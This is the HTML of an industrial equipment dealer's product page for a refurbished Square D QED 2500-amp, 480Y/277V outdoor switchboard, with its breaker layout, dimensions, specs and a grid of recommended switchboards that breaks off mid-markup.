

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.emscomn.com/sq-d-qed-power-style-switchboard-2500-amp-480y277-volt-ac-nema-3r-rg
body_size: 8099
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-details-page><head><title>Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="Square D QED Power Style Switchboard; 2500 amp SE main breaker, 480Y/277 volt AC, three phase, four wire, LSIG functions, ground fault, NEMA 3R outdoor. With (2) breaker distribution panels. Reconditioned &amp; guaranteed with a one-year warranty."><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><meta property="og:type" content="product"><meta property="og:title" content="Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G"><meta property="og:description" content="Square D QED Power Style Switchboard; 2500 amp SE main breaker, 480Y/277 volt AC, three phase, four wire, LSIG functions, ground fault, NEMA 3R outdoor. With (2) breaker distribution panels. Reconditioned &amp; guaranteed with a one-year warranty."><meta property="og:image" content="/images/thumbs/005/0052867_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg_550.png"><meta property="og:image:url" content="/images/thumbs/005/0052867_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg_550.png"><meta property="og:url" content="https://www.emscomn.com/sq-d-qed-power-style-switchboard-2500-amp-480y277-volt-ac-nema-3r-rg"><meta property="og:site_name" content="EMSCO"><meta property="twitter:card" content="summary"><meta property="twitter:site" content="EMSCO"><meta property="twitter:title" content="Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G"><meta property="twitter:description" content="Square D QED Power Style Switchboard; 2500 amp SE main breaker, 480Y/277 volt AC, three phase, four wire, LSIG functions, ground fault, NEMA 3R outdoor. With (2) breaker distribution panels. Reconditioned &amp; guaranteed with a one-year warranty."><meta property="twitter:image" content="/images/thumbs/005/0052867_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg_550.png"><meta property="twitter:url" content="https://www.emscomn.com/sq-d-qed-power-style-switchboard-2500-amp-480y277-volt-ac-nema-3r-rg"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/vnrmbuabvb_hz_q-d1wzja.styles.css?v=dyg_qGMYl92sMkFMMkE75hLA9cA"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"Square D QED Power Style Switchboard|2500 Amp SE Main Breaker|480Y/277V 3-Phase 4-Wire|NEMA 3R R&G","image":"/images/thumbs/005/0052867_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.png","description":"Square D QED Power Style Switchboard;2500 amp SE main breaker,480Y/277 volt AC,three phase,four wire,LSIG functions,ground fault,NEMA 3R outdoor. With(2)breaker distribution panels. Reconditioned & guaranteed with a one-year warranty.","sku":"M533","productID":"M533","brand":{"@type":"Brand","name":"Square D"},"mpn":"5618877 HO","offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-01-24","priceCurrency":"USD","url":"https://www.emscomn.com/sq-d-qed-power-style-switchboard-2500-amp-480y277-volt-ac-nema-3r-rg","itemCondition":"https://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"EMSCO","url":"https://www.emscomn.com/","logo":"/Themes/EMSCOMN/Content/images/logo.svg"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.emscomn.com/switchgear","name":"Switchgear"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.emscomn.com/low-voltage-switchgear","name":"Low Voltage Switchgear"}}]}</script><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link rel="canonical" href="https://www.emscomn.com/sq-d-qed-power-style-switchboard-2500-amp-480y277-volt-ac-nema-3r-rg"><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEOO5E8rxM5PnYrKFEWJWPHLeWzVLUF6zL0BKZ_qMsffxeKsCQAv9uchJjdj0iFkv0D40DHzbI8xaKOTif9Sc60eiYGgXdiy3jUeDyWdBhFFXhGKd_63art9H9AlBO4raC8"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="91a3cf1ffa1645b39c92dce3bf2d7a2d-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="91a3cf1ffa1645b39c92dce3bf2d7a2d-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Fsq-d-qed-power-style-switchboard-2500-amp-480y277-volt-ac-nema-3r-rg" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Fsq-d-qed-power-style-switchboard-2500-amp-480y277-volt-ac-nema-3r-rg">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="dc665381d4b74766886f9d00f0132a1a-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="dc665381d4b74766886f9d00f0132a1a-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title" id="seo-product-name">Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/switchgear"> Switchgear </a> <span class="separator">&gt;</span> <a href="/low-voltage-switchgear"> Low Voltage Switchgear </a> <span class="separator">&gt;</span> Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G</div><div class="center-1 container"><div class="page product-details-page"><div class="page-body"><form method="post" id="product-details-form"><div data-productid="20609"><div class="row"><div class="col-sm-12 col-md-4"><div class="gallery"><div class="picture"><a href="/images/thumbs/005/0052867_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.png" title="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" id="main-product-img-lightbox-anchor-20609"> <img alt="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" src="/images/thumbs/005/0052867_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.png" title="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" id="main-product-img-20609" class="product-details-page__picture"> </a></div><div class="picture-thumbs"><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0052867_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg_100.png" alt="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" title="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" data-defaultsize="/images/thumbs/005/0052867_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.png" data-fullsize="/images/thumbs/005/0052867_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.png"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0052871_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg_100.jpeg" alt="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" title="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" data-defaultsize="/images/thumbs/005/0052871_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.jpeg" data-fullsize="/images/thumbs/005/0052871_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0052872_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg_100.jpeg" alt="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" title="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" data-defaultsize="/images/thumbs/005/0052872_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.jpeg" data-fullsize="/images/thumbs/005/0052872_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0052873_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg_100.jpeg" alt="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" title="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" data-defaultsize="/images/thumbs/005/0052873_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.jpeg" data-fullsize="/images/thumbs/005/0052873_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0052874_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg_100.jpeg" alt="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" title="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" data-defaultsize="/images/thumbs/005/0052874_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.jpeg" data-fullsize="/images/thumbs/005/0052874_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0052875_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg_100.jpeg" alt="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" title="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" data-defaultsize="/images/thumbs/005/0052875_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.jpeg" data-fullsize="/images/thumbs/005/0052875_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0052878_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg_100.jpeg" alt="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" title="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" data-defaultsize="/images/thumbs/005/0052878_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.jpeg" data-fullsize="/images/thumbs/005/0052878_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0052879_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg_100.jpeg" alt="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" title="Picture of Square D QED Power Style Switchboard | 2500 Amp SE Main Breaker | 480Y/277V 3-Phase 4-Wire | NEMA 3R R&amp;G" data-defaultsize="/images/thumbs/005/0052879_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.jpeg" data-fullsize="/images/thumbs/005/0052879_square-d-qed-power-style-switchboard-2500-amp-se-main-breaker-480y277v-3-phase-4-wire-nema-3r-rg.jpeg"></div></div></div></div><div class="col-sm-12 col-md-8"><div class="row"><div class="col-sm-12 col-md-9"><div class="product-reviews-overview"><div class="product-review-box"><div class="rating"><div style="width:0%"></div></div></div><div class="product-review-actions"><div class="product-no-reviews"><a href="/productreviews/20609">Be the first to review this product</a></div></div></div><div class="product-details-page__description"><p><strong>Product description:</strong><p>Square D QED Power Style Switchboard; 2500 amp SE main breaker, 480Y/277 volt AC, three phase, four wire, LSIG functions, ground fault, NEMA 3R outdoor. With (2) breaker distribution panels. Reconditioned &amp; guaranteed with a one-year warranty.<p>3 Sections:<p>Main Breaker Panel<ul><li>SE Electronic Trip Circuit Breaker<br><ul><li>2500 Amp&nbsp;<li>480Y/277 Volt AC<li>3 Phase<li>4&nbsp;Wire</ul><li>Micrologic Full Function Series B&nbsp;<br><ul><li>&nbsp;LSIG Functions<li>Ground Fault<li>ARP100 Rating Plug</ul></ul><p>FAL/KAL Breaker Distribution Section 1<ul><li>(1) 600 Amp<li>(1) 225 Amp<li>(3) 200 Amp<li>(3) 150 Amp<li>(2) 125 Amp</ul><p>FAL/KAL Breaker Distribution Section 2<ul><li>(2) 200 Amp<li>(4) 100 Amp<li>(1) 50 Amp</ul><p>Dimensions: Left to Right<ul><li>Main Breaker&nbsp;Panel<ul><li>43" Width<li>69" Depth<li>92" Height</ul></ul><ul><li>Distribution Panel 1<ul><li>24" Width<li>69" Depth<li>92" Height</ul></ul><ul><li>Distribution Panel 2<ul><li>24" Width<li>69" Depth<li>92" Height</ul></ul><p>M-533&nbsp; &nbsp; &nbsp; LOC: Pillar 138</div><div class="product-specs-box"><p><strong>Specs:</strong><ul><li class="odd"><strong>Manufacturer :</strong> Square D<li class="even"><strong>Main Type :</strong> Circuit Breaker<li class="odd"><strong>Style :</strong> Breaker<li class="even"><strong>Amperage :</strong> 2500<li class="odd"><strong>Voltage :</strong> 480Y/277<li class="even"><strong>Phase :</strong> 3<li class="odd"><strong>Wire :</strong> 4<li class="even"><strong>Ground Fault :</strong> Yes<li class="odd"><strong>Indoor/Outdoor :</strong> Outdoor<li class="even"><strong>Condition :</strong> Refurbished</ul></div><div class="product-details-page__brand"><strong class="label">Brand:</strong> <span class="value"> <a href="/square-d">Square D</a> </span></div><div class="availability"><div class="stock"><span class="label">Availability:</span> <span class="value" id="stock-availability-value-20609">In stock</span></div></div><div class="product-details-page__sku"><div class="sku"><strong class="label">SKU:</strong> <span class="value" id="sku-20609">M533</span></div></div></div><div class="col-sm-12 col-md-3"><div class="prices" style="margin-top:1em"><div style="text-align:left" class="product-details-page__price product-price"><span class="price-value-20609"> <span class="price-contact-us-for-price"> <span class="price-contact-us-for-price__text">Contact us for pricing:</span> <br><a href="tel:1-800-328-1842">1-800-328-1842</a> </span> </span></div><meta></div><div class="add-to-cart"><div class="add-to-cart-panel product-details-page__qty" style="text-align:left"><label class="qty-label" for="addtocart_20609_EnteredQuantity">Quantity:</label> <input class="qty-input" type="number" data-val="true" data-val-required="The Qty field is required." id="addtocart_20609_EnteredQuantity" name="addtocart_20609.EnteredQuantity" value="1"><input name="__Invariant" type="hidden" value="addtocart_20609.EnteredQuantity"> <input type="button" id="add-to-cart-button-20609" class="button-1 add-to-cart-button" value="Add to cart" data-productid="20609" onclick="return trackAddToCartCall(()=>AjaxCart.addproducttocart_details(&#34;/addproducttocart/details/20609/1&#34;,&#34;#product-details-form&#34;)),!1"></div></div></div></div></div></div><div class="product-collateral"></div><div class="also-purchased-products-grid product-grid"><h2>Recommended Products</h2><div class="item-grid row"><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="8664"><a href="/american-midwest-power-600-amp-208y120v-3ph-4w-j366wol-nema-3r-fusible-main-switch-m-254" title="Show details for American Midwest Power F-BPS Switchboard J366WOL | 600 Amp Main Fusible | 208Y/120V 3-Phase 4-Wire | NEMA 3R R&amp;G" class="product-review-item__image-container"> <img alt="Picture of American Midwest Power F-BPS Switchboard J366WOL | 600 Amp Main Fusible | 208Y/120V 3-Phase 4-Wire | NEMA 3R R&amp;G" src="/images/thumbs/003/0037806_american-midwest-power-f-bps-switchboard-j366wol-600-amp-main-fusible-208y120v-3-phase-4-wire-nema-3.jpeg" title="Show details for American Midwest Power F-BPS Switchboard J366WOL | 600 Amp Main Fusible | 208Y/120V 3-Phase 4-Wire | NEMA 3R R&amp;G" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/american-midwest-power-600-amp-208y120v-3ph-4w-j366wol-nema-3r-fusible-main-switch-m-254">American Midwest Power F-BPS Switchboard J366WOL | 600 Amp Main Fusible | 208Y/120V 3-Phase 4-Wire | NEMA 3R R&amp;G</a><div class="product-review-item__buttons"><a href="/american-midwest-power-600-amp-208y120v-3ph-4w-j366wol-nema-3r-fusible-main-switch-m-254" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="13944"><a href="/f-bps-amp-fusible-main-boltswitch-3000a-480v-3ph-4w" title="Show details for American Midwest Power F-BPS Switchboard VL3612 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 3R R&amp;G" class="product-review-item__image-container"> <img alt="Picture of American Midwest Power F-BPS Switchboard VL3612 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 3R R&amp;G" src="/images/thumbs/003/0039307_american-midwest-power-f-bps-switchboard-vl3612-3000-amp-main-fusible-480v-3-phase-3-wire-nema-3r-rg.jpeg" title="Show details for American Midwest Power F-BPS Switchboard VL3612 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 3R R&amp;G" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/f-bps-amp-fusible-main-boltswitch-3000a-480v-3ph-4w">American Midwest Power F-BPS Switchboard VL3612 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 3R R&amp;G</a><div class="product-review-item__buttons"><a href="/f-bps-amp-fusible-main-boltswitch-3000a-480v-3ph-4w" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="11998"><a href="/amp-2000a-120240v-1ph-3w-boltswitch-vlb2410-main-fusible-switch-nema-1-rg-m-165" title="Show details for American Midwest Power F-BPS Switchboard VLB2410 | 2000 Amp Main Fusible | 120/240V 1-Phase 3-Wire | NEMA 1 R&amp;G" class="product-review-item__image-container"> <img alt="Picture of American Midwest Power F-BPS Switchboard VLB2410 | 2000 Amp Main Fusible | 120/240V 1-Phase 3-Wire | NEMA 1 R&amp;G" src="/images/thumbs/002/0022577_american-midwest-power-f-bps-switchboard-vlb2410-2000-amp-main-fusible-120240v-1-phase-3-wire-nema-1.jpeg" title="Show details for American Midwest Power F-BPS Switchboard VLB2410 | 2000 Amp Main Fusible | 120/240V 1-Phase 3-Wire | NEMA 1 R&amp;G" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/amp-2000a-120240v-1ph-3w-boltswitch-vlb2410-main-fusible-switch-nema-1-rg-m-165">American Midwest Power F-BPS Switchboard VLB2410 | 2000 Amp Main Fusible | 120/240V 1-Phase 3-Wire | NEMA 1 R&amp;G</a><div 